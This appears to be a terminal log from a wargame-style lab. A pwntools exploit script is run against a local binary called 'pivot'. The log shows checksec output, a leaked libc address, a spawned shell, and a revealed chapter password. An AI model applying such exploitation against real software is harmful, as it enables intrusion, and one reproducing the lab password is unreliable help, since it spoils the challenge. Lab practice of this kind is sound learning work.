 On_the_Edge_of_Time@hsapce-io:~$ python3 ex.py
[*] '/home/On_the_Edge_of_Time/pivot'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Starting local process '/home/On_the_Edge_of_Time/pivot': pid 3250
[*] '/home/On_the_Edge_of_Time/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
/home/On_the_Edge_of_Time/ex.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Please leave a message, and I will forward it to the person in charge of the laboratory.\n')
[+] 0x7fecb7b6c000
[*] Switching to interactive mode
$ id
uid=510(The_Cure_Within_Reach) gid=509(On_the_Edge_of_Time) groups=509(On_the_Edge_of_Time)
$ status
UID: 510
Chapter10 PW: bss_is_useful
■□□□□□□□□□